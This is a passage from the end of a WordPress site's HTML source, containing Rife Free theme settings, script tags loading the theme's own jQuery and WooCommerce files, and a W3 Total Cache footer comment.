items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 514/777 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-19 13:33:19 by W3 Total Cache
-->